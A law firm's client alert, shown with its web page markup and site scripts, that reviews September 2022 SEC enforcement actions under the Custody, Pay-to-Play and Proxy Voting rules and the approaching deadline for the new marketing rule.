                                        <a href="/media/11734/20220930-im-strengthened-sec-enforcement-activity-is-a-reminder-that-investment-advisers-must-ensure-their-practices-and-procedures-are-current-and-compliant.pdf" target="_blank">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                            <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover">
                                            <span class="mr-20 vcard iconset">Download</span>
                                        </a>

                                    </p>

                                    <p class="item">
                                        <a href="javascript:void(0)" onclick="javascript:MyFolder()">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                            <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                            <span class="mr-20  vcard iconset">Add to Folder</span>
                                        </a>
                                    </p>
                                </div>
                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>As evidenced by an influx of recent activity over the past month, it’s becoming more and more apparent that the U.S. Securities and Exchange Commission (SEC) is strengthening its regulatory framework and pushing forward with an acute focus on enforcement actions and activity. In the past month alone, the SEC has successfully brought enforcement actions spanning a varied set of rule violations–including violations of the SEC’s Custody Rule, the SEC’s Pay-to-Play Rule, and the SEC’s Proxy Voting Rule. These enforcement actions coincide with a recent Risk Alert circulated by the SEC that highlights the upcoming November 4, 2022 deadline for investment advisers to comply with the SEC’s new marketing rule, which the SEC has indicated will similarly be regulated by enforcement. </p>
<p>Given the SEC’s ramped-up efforts to strengthen compliance across the industry, investment advisers should pay close attention to the SEC’s recent enforcement activities, especially in light of the new marketing rule compliance deadline. The following alert discusses these recent enforcement efforts in greater detail, both to help prepare investment advisers for the increased regulatory activity expected to continue by the SEC and to remind investment advisers to pay particularly close attention to their current policies and procedures in light of this increased focus on enforcement.</p>
<p><strong>SEC Custody Rule and Form ADV Violations</strong></p>
<p>On September 9, 2022, the SEC announced charges against multiple investment advisers for violations of the SEC Custody Rule along with ancillary violations related to Form ADV reporting and amending obligations. Specifically, these advisers failed to have audits performed or to deliver audited financial statements to investors in a timely manner, in violation of Rule 206(4)-2 of the Investment Advisers Act–more commonly known as the Custody Rule. Additionally, certain advisers also failed to file amended Form ADVs to reflect they had received audited financial statements after having initially reported that they had not yet received the audit reports. Moreover, on September 19, 2022, the SEC charged yet another investment adviser for violations of the Custody Rule, finding the investment adviser failed to obtain surprise examinations for client assets over which it had custody from at least 2013 through 2019, as well as failing to implement written policies and procedures reasonably designed to prevent such violations. Of note, none of the aforementioned enforcement actions brought under the Custody Rule alleged or involved the misappropriation of client assets. </p>
<p>The Custody Rule requires advisers to not only maintain client funds with a “qualified custodian,” but to further obtain either (i) a surprise examination of custodied assets annually from an independent public accountant or (ii)  an annual audit of pooled investment vehicle clients’ financial statements, prepared in accordance with GAAP standards, by an independent public accounting firm that is registered with and regulated by the PCAOB–and distribute those financial statements to each investor within 120 days of the fund’s fiscal year-end or 180 days for fund-of-funds. </p>
<p>The investment advisers sanctioned either did not have these audits performed properly or failed to timely deliver audited financial statements to investors in certain private funds. Private fund investment advisers registered with the SEC must also include on their Form ADV information regarding the status of their financial statement audits as well as annual updates to same–and if such statements are not available at the time of the Form ADV update, an amendment must be made when the financial statements are in fact received (see instructions to Form ADV, Part 1A, Schedule D, Section 7.B.23(h)). Historically, enforcement actions enforcing the latter are rare, but given the SEC’s increased focus on enforcement, it’s clear that certain violations can open the door for enforcement of other, more technical violations, as seen here. Investment advisers should ensure their current procedures comply with the SEC’s Custody Rule, and similarly should ensure a proper cadence and practice is in place to appropriately report and update the status of their required audited financial statements on Form ADV.  </p>
<p><strong>SEC Pay-to-Play Rule Violations</strong></p>
<p>Also in September, the SEC announced enforcement actions for violations of the SEC’s “Pay-to-Play Rule” against four investment advisory firms whose personnel made prohibited contributions of $1,000 or less, including a contribution of just $400. The fines, however, resulted in larger five-figure penalties in each instance–ranging from $45,000 to $95,000–and further solidified the strict liability nature of the SEC’s prohibitions against pay-to-play conduct. </p>
<p>Rule 206(4)-5 under the Investment Advisers Act, which is commonly known as the Pay-to-Play Rule, prohibits investment advisers from providing investment advisory services “for compensation” to a state or local government entity if the investment adviser, or a covered associate of the adviser, has made a political contribution to certain state or local government officials in the prior two years. The rule governs contributions to any local- or state-level candidate or elected official whose office has the authority to directly or indirectly influence the hiring of an investment adviser or to appoint a person with such authority. </p>
<p>Aside from the monetary penalties issued by the SEC for relatively minor infractions, the SEC’s enforcement actions show that actual corruption or improper influence is not required for a violation of the Pay-to-Play Rule–as each case had significant mitigating factors. Indeed, each of the four investment advisers sanctioned had a long-standing, existing advisory relationship with the government client or entity when the improper contributions were made, and the political candidates who received the contributions had little or minimal influence over the government entities’ adviser selection. These recent actions further demonstrate the increased focus on enforcement from the SEC, and firms should be aware that even the most minor of infractions can lead to significant monetary penalties and corresponding reputational risk. </p>
<p><strong>SEC Proxy Voting Rule Violations</strong></p>
<p>Maintaining this trend, the SEC continued to highlight its enforcement priorities, having recently consented to a six-figure settlement with a registered investment adviser for violating the SEC’s Proxy Voting Rule. On September 20, 2022, the SEC brought an action under Sections 206(2) and 206(4) of the Investment Advisers Act and Rule 206(4)-6 thereunder, alleging the investment adviser failed to act in its clients’ best interest when voting proxies on behalf of registered investment company (RIC) clients and failed to develop and implement policies and procedures reasonably designed to ensure proxies were voted in the best interests of its clients. </p>
<p>Over the course of three years, the investment adviser engaged a third-party service provider to cast proxy votes on behalf of RICs managed by the adviser. It was discovered that the adviser provided standing instructions to the service provider to always and consistently vote in favor of proposals put forth by the issuers’ management and vote against any and all shareholder proposals. The SEC found the adviser failed to take any steps to determine if such proposals were in the RIC’s best interest or if the proxies were in fact being voted in its clients’ best interest, as required by the Advisers Act. Here again we see the SEC taking a hardline approach to misconduct, further evidencing its desire to pursue enforcement actions to ensure proper compliance. </p>
<p><strong>The Upcoming SEC Marketing Rule Compliance Deadline</strong></p>
<p>In the context of a staunch uptick in enforcement activity, the SEC found it important to remind investment advisers of their expected compliance with the SEC’s new marketing rule, which requires full compliance by November 4, 2022. Noncompliance or violations of the marketing rule will likely result in increased and severe penalties if the SEC’s recent trend continues, so it remains important for advisers to take heed of the impending deadline and ensure their practices, policies, and procedures are updated accordingly. </p>
<p>When the new rule was initially announced, the SEC allowed investment advisers the option to comply with the prior marketing and cash solicitation rules up until November 4, at which time the SEC advised that advisers would no longer be able to make such a choice–and would need to fully comply with the new marketing rule. With the deadline quickly approaching, investment advisers should decide whether updates or revisions to their written policies and procedures are necessary, and that such procedures are reasonably designed to prevent violations by the investment advisers of the marketing rule, as required by Advisers Act Rule 206(4)-7. Advisers should also take note of Advisers Act Rule 204-2 (the Books and Records Rule), which, as amended, “will require investment advisers to make and keep certain records, such as records of all advertisements they disseminate, including certain internal working papers, performance related information, and documentation for oral advertisements, testimonials, and endorsements.”</p>
<p>Given the breadth of the new marketing rule, it is expected that SEC examiners will make compliance a primary focus area for 2023. Between this and the SEC’s increased enforcement focus, investment advisers should ensure they are fully compliant with such rules in advance of the November 4 deadline. </p>
<p style="text-align: center;">* * *</p>
<p>As evidenced by the abundance of recent enforcement activity, it’s clear that the SEC is prepared to move strongly and expediently to abate violations of its many rules and regulations. We’ve not only seen an increase in enforcement actions, but witnessed seemingly innocuous and attenuated technical violations tacked on to other more substantive violations as well as significant increases in monetary penalties for infractions despite mitigating factors and minor monetary thresholds. Investment advisers should pay careful attention to these trends and should take every effort now to review and revise their policies and procedures to ensure full compliance with the current SEC regulatory framework, especially with the new marketing rule implementation date on the horizon. The SEC has cemented its strict regulatory stance, and advisers would do well to take the right steps now to avoid facing an enforcement action later. </p>
<p>For more information and further clarity on how investment advisers can protect themselves and prepare for the SEC’s continued focus on enforcement, please reach out to the authors, Scott Moss, partner in Lowenstein Sandler’s Investment Management Group and Chair of the firm’s Fund Regulatory &amp; Compliance Group and Michael Gordon, counsel in the firm’s Investment Management, Broker-Dealer, FinTech, and Crypto Groups, or directly to your regular Lowenstein Sandler contact.</p>
                        </div>
                    </div>
                        <a href="/news-insights/publications/client-alerts" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVrTxWyc6tCByrAbdu4imMOjFZpv97cpbHLeGvC73VZ_xpc5c6tXAct5KU5He0jUCi3XGNW6g94FFkjjDKqXBWPLfTkE_64nKIQvM1R5SpRbibfMVCCjBvIQZbQtiNMGAt4" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '19733'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
